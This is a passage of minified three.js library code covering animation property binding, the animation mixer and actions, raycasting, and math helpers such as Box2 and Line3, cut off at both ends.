RegExp("[\\[\\]\\.:\\/]","g"),Zh="[^"+"\\[\\]\\.:\\/".replace("\\.","")+"]",Qh=/((?:WC+[\/:])*)/.source.replace("WC","[^\\[\\]\\.:\\/]"),Kh=/(WCOD+)?/.source.replace("WCOD",Zh),$h=/(?:\.(WC+)(?:\[(.+)\])?)?/.source.replace("WC","[^\\[\\]\\.:\\/]"),eu=/\.(WC+)(?:\[(.+)\])?/.source.replace("WC","[^\\[\\]\\.:\\/]"),tu=new RegExp("^"+Qh+Kh+$h+eu+"$"),nu=["material","materials","bones"];function iu(e,t,n){var i=n||ru.parseTrackName(t);this._targetGroup=e,this._bindings=e.subscribe_(t,i)}function ru(e,t,n){this.path=t,this.parsedPath=n||ru.parseTrackName(t),this.node=ru.findNode(e,this.parsedPath.nodeName)||e,this.rootNode=e}function au(){this.uuid=Rt.generateUUID(),this._objects=Array.prototype.slice.call(arguments),this.nCachedObjects_=0;var e={};this._indicesByUUID=e;for(var t=0,n=arguments.length;t!==n;++t)e[arguments[t].uuid]=t;this._paths=[],this._parsedPaths=[],this._bindings=[],this._bindingsIndicesByPath={};var i=this;this.stats={objects:{get total(){return i._objects.length},get inUse(){return this.total-i.nCachedObjects_}},get bindingsPerObject(){return i._bindings.length}}}function ou(e,t,n){this._mixer=e,this._clip=t,this._localRoot=n||null;for(var i=t.tracks,r=i.length,a=new Array(r),o={endingStart:ht,endingEnd:ht},s=0;s!==r;++s){var c=i[s].createInterpolant(null);a[s]=c,c.settings=o}this._interpolantSettings=o,this._interpolants=a,this._propertyBindings=new Array(r),this._cacheIndex=null,this._byClipCacheIndex=null,this._timeScaleInterpolant=null,this._weightInterpolant=null,this.loop=lt,this._loopCount=-1,this._startTime=null,this.time=0,this.timeScale=1,this._effectiveTimeScale=1,this.weight=1,this._effectiveWeight=1,this.repetitions=1/0,this.paused=!1,this.enabled=!0,this.clampWhenFinished=!1,this.zeroSlopeAtStart=!0,this.zeroSlopeAtEnd=!0}function su(e){this._root=e,this._initMemoryManager(),this._accuIndex=0,this.time=0,this.timeScale=1}function cu(e){"string"==typeof e&&(console.warn("THREE.Uniform: Type parameter is no longer needed."),e=arguments[1]),this.value=e}function lu(e,t,n){Oo.call(this,e,t),this.meshPerAttribute=n||1}function hu(e,t,n,i){this.ray=new Vn(e,t),this.near=n||0,this.far=i||1/0,this.camera=null,this.params={Mesh:{},Line:{},LOD:{},Points:{threshold:1},Sprite:{}},Object.defineProperties(this.params,{PointCloud:{get:function(){return console.warn("THREE.Raycaster: params.PointCloud has been renamed to params.Points."),this.Points}}})}function uu(e,t){return e.distance-t.distance}function pu(e,t,n,i){if(!1!==e.visible&&(e.raycast(t,n),!0===i))for(var r=e.children,a=0,o=r.length;a<o;a++)pu(r[a],t,n,!0)}function du(e,t,n){return this.radius=void 0!==e?e:1,this.phi=void 0!==t?t:0,this.theta=void 0!==n?n:0,this}function fu(e,t,n){return this.radius=void 0!==e?e:1,this.theta=void 0!==t?t:0,this.y=void 0!==n?n:0,this}Object.assign(iu.prototype,{getValue:function(e,t){this.bind();var n=this._targetGroup.nCachedObjects_,i=this._bindings[n];void 0!==i&&i.getValue(e,t)},setValue:function(e,t){for(var n=this._bindings,i=this._targetGroup.nCachedObjects_,r=n.length;i!==r;++i)n[i].setValue(e,t)},bind:function(){for(var e=this._bindings,t=this._targetGroup.nCachedObjects_,n=e.length;t!==n;++t)e[t].bind()},unbind:function(){for(var e=this._bindings,t=this._targetGroup.nCachedObjects_,n=e.length;t!==n;++t)e[t].unbind()}}),Object.assign(ru,{Composite:iu,create:function(e,t,n){return e&&e.isAnimationObjectGroup?new ru.Composite(e,t,n):new ru(e,t,n)},sanitizeNodeName:function(e){return e.replace(/\s/g,"_").replace(Jh,"")},parseTrackName:function(e){var t=tu.exec(e);if(!t)throw new Error("PropertyBinding: Cannot parse trackName: "+e);var n={nodeName:t[2],objectName:t[3],objectIndex:t[4],propertyName:t[5],propertyIndex:t[6]},i=n.nodeName&&n.nodeName.lastIndexOf(".");if(void 0!==i&&-1!==i){var r=n.nodeName.substring(i+1);-1!==nu.indexOf(r)&&(n.nodeName=n.nodeName.substring(0,i),n.objectName=r)}if(null===n.propertyName||0===n.propertyName.length)throw new Error("PropertyBinding: can not parse propertyName from trackName: "+e);return n},findNode:function(e,t){if(!t||""===t||"root"===t||"."===t||-1===t||t===e.name||t===e.uuid)return e;if(e.skeleton){var n=e.skeleton.getBoneByName(t);if(void 0!==n)return n}if(e.children){var i=function(e){for(var n=0;n<e.length;n++){var r=e[n];if(r.name===t||r.uuid===t)return r;var a=i(r.children);if(a)return a}return null},r=i(e.children);if(r)return r}return null}}),Object.assign(ru.prototype,{_getValue_unavailable:function(){},_setValue_unavailable:function(){},BindingType:{Direct:0,EntireArray:1,ArrayElement:2,HasFromToArray:3},Versioning:{None:0,NeedsUpdate:1,MatrixWorldNeedsUpdate:2},GetterByBindingType:[function(e,t){e[t]=this.node[this.propertyName]},function(e,t){for(var n=this.resolvedProperty,i=0,r=n.length;i!==r;++i)e[t++]=n[i]},function(e,t){e[t]=this.resolvedProperty[this.propertyIndex]},function(e,t){this.resolvedProperty.toArray(e,t)}],SetterByBindingTypeAndVersioning:[[function(e,t){this.targetObject[this.propertyName]=e[t]},function(e,t){this.targetObject[this.propertyName]=e[t],this.targetObject.needsUpdate=!0},function(e,t){this.targetObject[this.propertyName]=e[t],this.targetObject.matrixWorldNeedsUpdate=!0}],[function(e,t){for(var n=this.resolvedProperty,i=0,r=n.length;i!==r;++i)n[i]=e[t++]},function(e,t){for(var n=this.resolvedProperty,i=0,r=n.length;i!==r;++i)n[i]=e[t++];this.targetObject.needsUpdate=!0},function(e,t){for(var n=this.resolvedProperty,i=0,r=n.length;i!==r;++i)n[i]=e[t++];this.targetObject.matrixWorldNeedsUpdate=!0}],[function(e,t){this.resolvedProperty[this.propertyIndex]=e[t]},function(e,t){this.resolvedProperty[this.propertyIndex]=e[t],this.targetObject.needsUpdate=!0},function(e,t){this.resolvedProperty[this.propertyIndex]=e[t],this.targetObject.matrixWorldNeedsUpdate=!0}],[function(e,t){this.resolvedProperty.fromArray(e,t)},function(e,t){this.resolvedProperty.fromArray(e,t),this.targetObject.needsUpdate=!0},function(e,t){this.resolvedProperty.fromArray(e,t),this.targetObject.matrixWorldNeedsUpdate=!0}]],getValue:function(e,t){this.bind(),this.getValue(e,t)},setValue:function(e,t){this.bind(),this.setValue(e,t)},bind:function(){var e=this.node,t=this.parsedPath,n=t.objectName,i=t.propertyName,r=t.propertyIndex;if(e||(e=ru.findNode(this.rootNode,t.nodeName)||this.rootNode,this.node=e),this.getValue=this._getValue_unavailable,this.setValue=this._setValue_unavailable,e){if(n){var a=t.objectIndex;switch(n){case"materials":if(!e.material)return void console.error("THREE.PropertyBinding: Can not bind to material as node does not have a material.",this);if(!e.material.materials)return void console.error("THREE.PropertyBinding: Can not bind to material.materials as node.material does not have a materials array.",this);e=e.material.materials;break;case"bones":if(!e.skeleton)return void console.error("THREE.PropertyBinding: Can not bind to bones as node does not have a skeleton.",this);e=e.skeleton.bones;for(var o=0;o<e.length;o++)if(e[o].name===a){a=o;break}break;default:if(void 0===e[n])return void console.error("THREE.PropertyBinding: Can not bind to objectName of node undefined.",this);e=e[n]}if(void 0!==a){if(void 0===e[a])return void console.error("THREE.PropertyBinding: Trying to bind to objectIndex of objectName, but is undefined.",this,e);e=e[a]}}var s=e[i];if(void 0!==s){var c=this.Versioning.None;this.targetObject=e,void 0!==e.needsUpdate?c=this.Versioning.NeedsUpdate:void 0!==e.matrixWorldNeedsUpdate&&(c=this.Versioning.MatrixWorldNeedsUpdate);var l=this.BindingType.Direct;if(void 0!==r){if("morphTargetInfluences"===i){if(!e.geometry)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.",this);if(e.geometry.isBufferGeometry){if(!e.geometry.morphAttributes)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.morphAttributes.",this);for(o=0;o<this.node.geometry.morphAttributes.position.length;o++)if(e.geometry.morphAttributes.position[o].name===r){r=o;break}}else{if(!e.geometry.morphTargets)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.morphTargets.",this);for(o=0;o<this.node.geometry.morphTargets.length;o++)if(e.geometry.morphTargets[o].name===r){r=o;break}}}l=this.BindingType.ArrayElement,this.resolvedProperty=s,this.propertyIndex=r}else void 0!==s.fromArray&&void 0!==s.toArray?(l=this.BindingType.HasFromToArray,this.resolvedProperty=s):Array.isArray(s)?(l=this.BindingType.EntireArray,this.resolvedProperty=s):this.propertyName=i;this.getValue=this.GetterByBindingType[l],this.setValue=this.SetterByBindingTypeAndVersioning[l][c]}else{var h=t.nodeName;console.error("THREE.PropertyBinding: Trying to update property for track: "+h+"."+i+" but it wasn't found.",e)}}else console.error("THREE.PropertyBinding: Trying to update node for track: "+this.path+" but it wasn't found.")},unbind:function(){this.node=null,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}}),Object.assign(ru.prototype,{_getValue_unbound:ru.prototype.getValue,_setValue_unbound:ru.prototype.setValue}),Object.assign(au.prototype,{isAnimationObjectGroup:!0,add:function(){for(var e=this._objects,t=e.length,n=this.nCachedObjects_,i=this._indicesByUUID,r=this._paths,a=this._parsedPaths,o=this._bindings,s=o.length,c=void 0,l=0,h=arguments.length;l!==h;++l){var u=arguments[l],p=u.uuid,d=i[p];if(void 0===d){d=t++,i[p]=d,e.push(u);for(var f=0,m=s;f!==m;++f)o[f].push(new ru(u,r[f],a[f]))}else if(d<n){c=e[d];var v=--n,g=e[v];i[g.uuid]=d,e[d]=g,i[p]=v,e[v]=u;for(f=0,m=s;f!==m;++f){var y=o[f],x=y[v],b=y[d];y[d]=x,void 0===b&&(b=new ru(u,r[f],a[f])),y[v]=b}}else e[d]!==c&&console.error("THREE.AnimationObjectGroup: Different objects with the same UUID detected. Clean the caches or recreate your infrastructure when reloading scenes.")}this.nCachedObjects_=n},remove:function(){for(var e=this._objects,t=this.nCachedObjects_,n=this._indicesByUUID,i=this._bindings,r=i.length,a=0,o=arguments.length;a!==o;++a){var s=arguments[a],c=s.uuid,l=n[c];if(void 0!==l&&l>=t){var h=t++,u=e[h];n[u.uuid]=l,e[l]=u,n[c]=h,e[h]=s;for(var p=0,d=r;p!==d;++p){var f=i[p],m=f[h],v=f[l];f[l]=m,f[h]=v}}}this.nCachedObjects_=t},uncache:function(){for(var e=this._objects,t=e.length,n=this.nCachedObjects_,i=this._indicesByUUID,r=this._bindings,a=r.length,o=0,s=arguments.length;o!==s;++o){var c=arguments[o].uuid,l=i[c];if(void 0!==l)if(delete i[c],l<n){var h=--n,u=e[h],p=e[g=--t];i[u.uuid]=l,e[l]=u,i[p.uuid]=h,e[h]=p,e.pop();for(var d=0,f=a;d!==f;++d){var m=(y=r[d])[h],v=y[g];y[l]=m,y[h]=v,y.pop()}}else{var g;i[(p=e[g=--t]).uuid]=l,e[l]=p,e.pop();for(d=0,f=a;d!==f;++d){var y;(y=r[d])[l]=y[g],y.pop()}}}this.nCachedObjects_=n},subscribe_:function(e,t){var n=this._bindingsIndicesByPath,i=n[e],r=this._bindings;if(void 0!==i)return r[i];var a=this._paths,o=this._parsedPaths,s=this._objects,c=s.length,l=this.nCachedObjects_,h=new Array(c);i=r.length,n[e]=i,a.push(e),o.push(t),r.push(h);for(var u=l,p=s.length;u!==p;++u){var d=s[u];h[u]=new ru(d,e,t)}return h},unsubscribe_:function(e){var t=this._bindingsIndicesByPath,n=t[e];if(void 0!==n){var i=this._paths,r=this._parsedPaths,a=this._bindings,o=a.length-1,s=a[o];t[e[o]]=n,a[n]=s,a.pop(),r[n]=r[o],r.pop(),i[n]=i[o],i.pop()}}}),Object.assign(ou.prototype,{play:function(){return this._mixer._activateAction(this),this},stop:function(){return this._mixer._deactivateAction(this),this.reset()},reset:function(){return this.paused=!1,this.enabled=!0,this.time=0,this._loopCount=-1,this._startTime=null,this.stopFading().stopWarping()},isRunning:function(){return this.enabled&&!this.paused&&0!==this.timeScale&&null===this._startTime&&this._mixer._isActiveAction(this)},isScheduled:function(){return this._mixer._isActiveAction(this)},startAt:function(e){return this._startTime=e,this},setLoop:function(e,t){return this.loop=e,this.repetitions=t,this},setEffectiveWeight:function(e){return this.weight=e,this._effectiveWeight=this.enabled?e:0,this.stopFading()},getEffectiveWeight:function(){return this._effectiveWeight},fadeIn:function(e){return this._scheduleFading(e,0,1)},fadeOut:function(e){return this._scheduleFading(e,1,0)},crossFadeFrom:function(e,t,n){if(e.fadeOut(t),this.fadeIn(t),n){var i=this._clip.duration,r=e._clip.duration,a=r/i,o=i/r;e.warp(1,a,t),this.warp(o,1,t)}return this},crossFadeTo:function(e,t,n){return e.crossFadeFrom(this,t,n)},stopFading:function(){var e=this._weightInterpolant;return null!==e&&(this._weightInterpolant=null,this._mixer._takeBackControlInterpolant(e)),this},setEffectiveTimeScale:function(e){return this.timeScale=e,this._effectiveTimeScale=this.paused?0:e,this.stopWarping()},getEffectiveTimeScale:function(){return this._effectiveTimeScale},setDuration:function(e){return this.timeScale=this._clip.duration/e,this.stopWarping()},syncWith:function(e){return this.time=e.time,this.timeScale=e.timeScale,this.stopWarping()},halt:function(e){return this.warp(this._effectiveTimeScale,0,e)},warp:function(e,t,n){var i=this._mixer,r=i.time,a=this._timeScaleInterpolant,o=this.timeScale;null===a&&(a=i._lendControlInterpolant(),this._timeScaleInterpolant=a);var s=a.parameterPositions,c=a.sampleValues;return s[0]=r,s[1]=r+n,c[0]=e/o,c[1]=t/o,this},stopWarping:function(){var e=this._timeScaleInterpolant;return null!==e&&(this._timeScaleInterpolant=null,this._mixer._takeBackControlInterpolant(e)),this},getMixer:function(){return this._mixer},getClip:function(){return this._clip},getRoot:function(){return this._localRoot||this._mixer._root},_update:function(e,t,n,i){if(this.enabled){var r=this._startTime;if(null!==r){var a=(e-r)*n;if(a<0||0===n)return;this._startTime=null,t=n*a}t*=this._updateTimeScale(e);var o=this._updateTime(t),s=this._updateWeight(e);if(s>0)for(var c=this._interpolants,l=this._propertyBindings,h=0,u=c.length;h!==u;++h)c[h].evaluate(o),l[h].accumulate(i,s)}else this._updateWeight(e)},_updateWeight:function(e){var t=0;if(this.enabled){t=this.weight;var n=this._weightInterpolant;if(null!==n){var i=n.evaluate(e)[0];t*=i,e>n.parameterPositions[1]&&(this.stopFading(),0===i&&(this.enabled=!1))}}return this._effectiveWeight=t,t},_updateTimeScale:function(e){var t=0;if(!this.paused){t=this.timeScale;var n=this._timeScaleInterpolant;if(null!==n)t*=n.evaluate(e)[0],e>n.parameterPositions[1]&&(this.stopWarping(),0===t?this.paused=!0:this.timeScale=t)}return this._effectiveTimeScale=t,t},_updateTime:function(e){var t=this.time+e,n=this._clip.duration,i=this.loop,r=this._loopCount,a=2202===i;if(0===e)return-1===r?t:a&&1==(1&r)?n-t:t;if(2200===i){-1===r&&(this._loopCount=0,this._setEndings(!0,!0,!1));e:{if(t>=n)t=n;else{if(!(t<0)){this.time=t;break e}t=0}this.clampWhenFinished?this.paused=!0:this.enabled=!1,this.time=t,this._mixer.dispatchEvent({type:"finished",action:this,direction:e<0?-1:1})}}else{if(-1===r&&(e>=0?(r=0,this._setEndings(!0,0===this.repetitions,a)):this._setEndings(0===this.repetitions,!0,a)),t>=n||t<0){var o=Math.floor(t/n);t-=n*o,r+=Math.abs(o);var s=this.repetitions-r;if(s<=0)this.clampWhenFinished?this.paused=!0:this.enabled=!1,t=e>0?n:0,this.time=t,this._mixer.dispatchEvent({type:"finished",action:this,direction:e>0?1:-1});else{if(1===s){var c=e<0;this._setEndings(c,!c,a)}else this._setEndings(!1,!1,a);this._loopCount=r,this.time=t,this._mixer.dispatchEvent({type:"loop",action:this,loopDelta:o})}}else this.time=t;if(a&&1==(1&r))return n-t}return t},_setEndings:function(e,t,n){var i=this._interpolantSettings;n?(i.endingStart=2401,i.endingEnd=2401):(i.endingStart=e?this.zeroSlopeAtStart?2401:ht:2402,i.endingEnd=t?this.zeroSlopeAtEnd?2401:ht:2402)},_scheduleFading:function(e,t,n){var i=this._mixer,r=i.time,a=this._weightInterpolant;null===a&&(a=i._lendControlInterpolant(),this._weightInterpolant=a);var o=a.parameterPositions,s=a.sampleValues;return o[0]=r,s[0]=t,o[1]=r+e,s[1]=n,this}}),su.prototype=Object.assign(Object.create(Et.prototype),{constructor:su,_bindAction:function(e,t){var n=e._localRoot||this._root,i=e._clip.tracks,r=i.length,a=e._propertyBindings,o=e._interpolants,s=n.uuid,c=this._bindingsByRootAndName,l=c[s];void 0===l&&(l={},c[s]=l);for(var h=0;h!==r;++h){var u=i[h],p=u.name,d=l[p];if(void 0!==d)a[h]=d;else{if(void 0!==(d=a[h])){null===d._cacheIndex&&(++d.referenceCount,this._addInactiveBinding(d,s,p));continue}var f=t&&t._propertyBindings[h].binding.parsedPath;++(d=new Yh(ru.create(n,p,f),u.ValueTypeName,u.getValueSize())).referenceCount,this._addInactiveBinding(d,s,p),a[h]=d}o[h].resultBuffer=d.buffer}},_activateAction:function(e){if(!this._isActiveAction(e)){if(null===e._cacheIndex){var t=(e._localRoot||this._root).uuid,n=e._clip.uuid,i=this._actionsByClip[n];this._bindAction(e,i&&i.knownActions[0]),this._addInactiveAction(e,n,t)}for(var r=e._propertyBindings,a=0,o=r.length;a!==o;++a){var s=r[a];0==s.useCount++&&(this._lendBinding(s),s.saveOriginalState())}this._lendAction(e)}},_deactivateAction:function(e){if(this._isActiveAction(e)){for(var t=e._propertyBindings,n=0,i=t.length;n!==i;++n){var r=t[n];0==--r.useCount&&(r.restoreOriginalState(),this._takeBackBinding(r))}this._takeBackAction(e)}},_initMemoryManager:function(){this._actions=[],this._nActiveActions=0,this._actionsByClip={},this._bindings=[],this._nActiveBindings=0,this._bindingsByRootAndName={},this._controlInterpolants=[],this._nActiveControlInterpolants=0;var e=this;this.stats={actions:{get total(){return e._actions.length},get inUse(){return e._nActiveActions}},bindings:{get total(){return e._bindings.length},get inUse(){return e._nActiveBindings}},controlInterpolants:{get total(){return e._controlInterpolants.length},get inUse(){return e._nActiveControlInterpolants}}}},_isActiveAction:function(e){var t=e._cacheIndex;return null!==t&&t<this._nActiveActions},_addInactiveAction:function(e,t,n){var i=this._actions,r=this._actionsByClip,a=r[t];if(void 0===a)a={knownActions:[e],actionByRoot:{}},e._byClipCacheIndex=0,r[t]=a;else{var o=a.knownActions;e._byClipCacheIndex=o.length,o.push(e)}e._cacheIndex=i.length,i.push(e),a.actionByRoot[n]=e},_removeInactiveAction:function(e){var t=this._actions,n=t[t.length-1],i=e._cacheIndex;n._cacheIndex=i,t[i]=n,t.pop(),e._cacheIndex=null;var r=e._clip.uuid,a=this._actionsByClip,o=a[r],s=o.knownActions,c=s[s.length-1],l=e._byClipCacheIndex;c._byClipCacheIndex=l,s[l]=c,s.pop(),e._byClipCacheIndex=null,delete o.actionByRoot[(e._localRoot||this._root).uuid],0===s.length&&delete a[r],this._removeInactiveBindingsForAction(e)},_removeInactiveBindingsForAction:function(e){for(var t=e._propertyBindings,n=0,i=t.length;n!==i;++n){var r=t[n];0==--r.referenceCount&&this._removeInactiveBinding(r)}},_lendAction:function(e){var t=this._actions,n=e._cacheIndex,i=this._nActiveActions++,r=t[i];e._cacheIndex=i,t[i]=e,r._cacheIndex=n,t[n]=r},_takeBackAction:function(e){var t=this._actions,n=e._cacheIndex,i=--this._nActiveActions,r=t[i];e._cacheIndex=i,t[i]=e,r._cacheIndex=n,t[n]=r},_addInactiveBinding:function(e,t,n){var i=this._bindingsByRootAndName,r=i[t],a=this._bindings;void 0===r&&(r={},i[t]=r),r[n]=e,e._cacheIndex=a.length,a.push(e)},_removeInactiveBinding:function(e){var t=this._bindings,n=e.binding,i=n.rootNode.uuid,r=n.path,a=this._bindingsByRootAndName,o=a[i],s=t[t.length-1],c=e._cacheIndex;s._cacheIndex=c,t[c]=s,t.pop(),delete o[r],0===Object.keys(o).length&&delete a[i]},_lendBinding:function(e){var t=this._bindings,n=e._cacheIndex,i=this._nActiveBindings++,r=t[i];e._cacheIndex=i,t[i]=e,r._cacheIndex=n,t[n]=r},_takeBackBinding:function(e){var t=this._bindings,n=e._cacheIndex,i=--this._nActiveBindings,r=t[i];e._cacheIndex=i,t[i]=e,r._cacheIndex=n,t[n]=r},_lendControlInterpolant:function(){var e=this._controlInterpolants,t=this._nActiveControlInterpolants++,n=e[t];return void 0===n&&((n=new al(new Float32Array(2),new Float32Array(2),1,this._controlInterpolantsResultBuffer)).__cacheIndex=t,e[t]=n),n},_takeBackControlInterpolant:function(e){var t=this._controlInterpolants,n=e.__cacheIndex,i=--this._nActiveControlInterpolants,r=t[i];e.__cacheIndex=i,t[i]=e,r.__cacheIndex=n,t[n]=r},_controlInterpolantsResultBuffer:new Float32Array(1),clipAction:function(e,t){var n=t||this._root,i=n.uuid,r="string"==typeof e?ml.findByName(n,e):e,a=null!==r?r.uuid:e,o=this._actionsByClip[a],s=null;if(void 0!==o){var c=o.actionByRoot[i];if(void 0!==c)return c;s=o.knownActions[0],null===r&&(r=s._clip)}if(null===r)return null;var l=new ou(this,r,t);return this._bindAction(l,s),this._addInactiveAction(l,a,i),l},existingAction:function(e,t){var n=t||this._root,i=n.uuid,r="string"==typeof e?ml.findByName(n,e):e,a=r?r.uuid:e,o=this._actionsByClip[a];return void 0!==o&&o.actionByRoot[i]||null},stopAllAction:function(){var e=this._actions,t=this._nActiveActions,n=this._bindings,i=this._nActiveBindings;this._nActiveActions=0,this._nActiveBindings=0;for(var r=0;r!==t;++r)e[r].reset();for(r=0;r!==i;++r)n[r].useCount=0;return this},update:function(e){e*=this.timeScale;for(var t=this._actions,n=this._nActiveActions,i=this.time+=e,r=Math.sign(e),a=this._accuIndex^=1,o=0;o!==n;++o){t[o]._update(i,e,r,a)}var s=this._bindings,c=this._nActiveBindings;for(o=0;o!==c;++o)s[o].apply(a);return this},setTime:function(e){this.time=0;for(var t=0;t<this._actions.length;t++)this._actions[t].time=0;return this.update(e)},getRoot:function(){return this._root},uncacheClip:function(e){var t=this._actions,n=e.uuid,i=this._actionsByClip,r=i[n];if(void 0!==r){for(var a=r.knownActions,o=0,s=a.length;o!==s;++o){var c=a[o];this._deactivateAction(c);var l=c._cacheIndex,h=t[t.length-1];c._cacheIndex=null,c._byClipCacheIndex=null,h._cacheIndex=l,t[l]=h,t.pop(),this._removeInactiveBindingsForAction(c)}delete i[n]}},uncacheRoot:function(e){var t=e.uuid,n=this._actionsByClip;for(var i in n){var r=n[i].actionByRoot[t];void 0!==r&&(this._deactivateAction(r),this._removeInactiveAction(r))}var a=this._bindingsByRootAndName[t];if(void 0!==a)for(var o in a){var s=a[o];s.restoreOriginalState(),this._removeInactiveBinding(s)}},uncacheAction:function(e,t){var n=this.existingAction(e,t);null!==n&&(this._deactivateAction(n),this._removeInactiveAction(n))}}),cu.prototype.clone=function(){return new cu(void 0===this.value.clone?this.value:this.value.clone())},lu.prototype=Object.assign(Object.create(Oo.prototype),{constructor:lu,isInstancedInterleavedBuffer:!0,copy:function(e){return Oo.prototype.copy.call(this,e),this.meshPerAttribute=e.meshPerAttribute,this}}),Object.assign(hu.prototype,{linePrecision:1,set:function(e,t){this.ray.set(e,t)},setFromCamera:function(e,t){t&&t.isPerspectiveCamera?(this.ray.origin.setFromMatrixPosition(t.matrixWorld),this.ray.direction.set(e.x,e.y,.5).unproject(t).sub(this.ray.origin).normalize(),this.camera=t):t&&t.isOrthographicCamera?(this.ray.origin.set(e.x,e.y,(t.near+t.far)/(t.near-t.far)).unproject(t),this.ray.direction.set(0,0,-1).transformDirection(t.matrixWorld),this.camera=t):console.error("THREE.Raycaster: Unsupported camera type.")},intersectObject:function(e,t,n){var i=n||[];return pu(e,this,i,t),i.sort(uu),i},intersectObjects:function(e,t,n){var i=n||[];if(!1===Array.isArray(e))return console.warn("THREE.Raycaster.intersectObjects: objects is not an Array."),i;for(var r=0,a=e.length;r<a;r++)pu(e[r],this,i,t);return i.sort(uu),i}}),Object.assign(du.prototype,{set:function(e,t,n){return this.radius=e,this.phi=t,this.theta=n,this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.radius=e.radius,this.phi=e.phi,this.theta=e.theta,this},makeSafe:function(){return this.phi=Math.max(1e-6,Math.min(Math.PI-1e-6,this.phi)),this},setFromVector3:function(e){return this.setFromCartesianCoords(e.x,e.y,e.z)},setFromCartesianCoords:function(e,t,n){return this.radius=Math.sqrt(e*e+t*t+n*n),0===this.radius?(this.theta=0,this.phi=0):(this.theta=Math.atan2(e,n),this.phi=Math.acos(Rt.clamp(t/this.radius,-1,1))),this}}),Object.assign(fu.prototype,{set:function(e,t,n){return this.radius=e,this.theta=t,this.y=n,this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.radius=e.radius,this.theta=e.theta,this.y=e.y,this},setFromVector3:function(e){return this.setFromCartesianCoords(e.x,e.y,e.z)},setFromCartesianCoords:function(e,t,n){return this.radius=Math.sqrt(e*e+n*n),this.theta=Math.atan2(e,n),this.y=t,this}});var mu=new Pt;function vu(e,t){this.min=void 0!==e?e:new Pt(1/0,1/0),this.max=void 0!==t?t:new Pt(-1/0,-1/0)}Object.assign(vu.prototype,{set:function(e,t){return this.min.copy(e),this.max.copy(t),this},setFromPoints:function(e){this.makeEmpty();for(var t=0,n=e.length;t<n;t++)this.expandByPoint(e[t]);return this},setFromCenterAndSize:function(e,t){var n=mu.copy(t).multiplyScalar(.5);return this.min.copy(e).sub(n),this.max.copy(e).add(n),this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.min.copy(e.min),this.max.copy(e.max),this},makeEmpty:function(){return this.min.x=this.min.y=1/0,this.max.x=this.max.y=-1/0,this},isEmpty:function(){return this.max.x<this.min.x||this.max.y<this.min.y},getCenter:function(e){return void 0===e&&(console.warn("THREE.Box2: .getCenter() target is now required"),e=new Pt),this.isEmpty()?e.set(0,0):e.addVectors(this.min,this.max).multiplyScalar(.5)},getSize:function(e){return void 0===e&&(console.warn("THREE.Box2: .getSize() target is now required"),e=new Pt),this.isEmpty()?e.set(0,0):e.subVectors(this.max,this.min)},expandByPoint:function(e){return this.min.min(e),this.max.max(e),this},expandByVector:function(e){return this.min.sub(e),this.max.add(e),this},expandByScalar:function(e){return this.min.addScalar(-e),this.max.addScalar(e),this},containsPoint:function(e){return!(e.x<this.min.x||e.x>this.max.x||e.y<this.min.y||e.y>this.max.y)},containsBox:function(e){return this.min.x<=e.min.x&&e.max.x<=this.max.x&&this.min.y<=e.min.y&&e.max.y<=this.max.y},getParameter:function(e,t){return void 0===t&&(console.warn("THREE.Box2: .getParameter() target is now required"),t=new Pt),t.set((e.x-this.min.x)/(this.max.x-this.min.x),(e.y-this.min.y)/(this.max.y-this.min.y))},intersectsBox:function(e){return!(e.max.x<this.min.x||e.min.x>this.max.x||e.max.y<this.min.y||e.min.y>this.max.y)},clampPoint:function(e,t){return void 0===t&&(console.warn("THREE.Box2: .clampPoint() target is now required"),t=new Pt),t.copy(e).clamp(this.min,this.max)},distanceToPoint:function(e){return mu.copy(e).clamp(this.min,this.max).sub(e).length()},intersect:function(e){return this.min.max(e.min),this.max.min(e.max),this},union:function(e){return this.min.min(e.min),this.max.max(e.max),this},translate:function(e){return this.min.add(e),this.max.add(e),this},equals:function(e){return e.min.equals(this.min)&&e.max.equals(this.max)}});var gu=new It,yu=new It;function xu(e,t){this.start=void 0!==e?e:new It,this.end=void 0!==t?t:new It}function bu(e){vn.call(this),this.material=e,this.render=function(){}}Object.assign(xu.prototype,{set:function(e,t){return this.start.copy(e),this.end.copy(t),this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.start.copy(e.start),this.end.copy(e.end),this},getCenter:function(e){return void 0===e&&(console.warn("THREE.Line3: .getCenter() target is now required"),e=new It),e.addVectors(this.start,this.end).multiplyScalar(.5)},delta:function(e){return void 0===e&&(console.warn("THREE.Line3: .delta() target is now required"),e=new It),e.subVectors(this.end,this.start)},distanceSq:function(){return this.start.distanceToSquared(this.end)},distance:function(){return this.start.distanceTo(this.end)},at:function(e,t){return void 0===t&&(console.warn("THREE.Line3: .at() target is now required"),t=new It),this.delta(t).multiplyScalar(e).add(this.start)},closestPointToPointParameter:function(e,t){gu.subVectors(e,this.start),yu.subVectors(this.end,this.start);var n=yu.dot(yu),i=yu.dot(gu)/n;return t&&(i=Rt.clamp(i,0,1)),i},closestPointToPoint:function(e,t,n){var i=this.closestPointToPointParameter(e,t);return void 0===n&&(console.warn("THREE.Line3: .closestPointToPoint() target is now required"),n=new It),this.delta(n).multiplyScalar(i).add(this.start)},applyMatrix4:function(e){return this.start.applyMatrix4(e),this.end.applyMatrix4(e),this},equals:function(e){return e.start.equals(this.start)&&e.end.equals(this.end)}}),bu.prototype=Object.create(vn.prototype),bu.prototype.constructor=bu,bu.prototype.isImmediateRenderObject=!0;var _u=new It;function wu(e,t){vn.call(this),this.light=e,this.light.updateMatrixWorld(),this.matrix=e.matrixWorld,this.matrixAutoUpdate=!1,this.color=t;for(var n=new Ni,i=[0,0,0,0,0,1,0,0,0,1,0,1,0,0,0,-1,0,1,0,0,0,0,1,1,0,0,0,0,-1,1],r=0,a=1;r<32;r++,a++){var o=r/32*Math.PI*2,s=a/32*Math.PI*2;i.push(Math.cos(o),Math.sin(o),1,Math.cos(s),Math.sin(s),1)}n.setAttribute("position",new Ti(i,3));var c=new hs({fog:!1});this.cone=new xs(n,c),this.add(this.cone),this.update()}wu.prototype=Object.create(vn.prototype),wu.prototype.constructor=wu,wu.prototype.dispose=function(){this.cone.geometry.dispose(),this.cone.material.dispose()},wu.prototype.update=function(){this.light.updateMatrixWorld();var 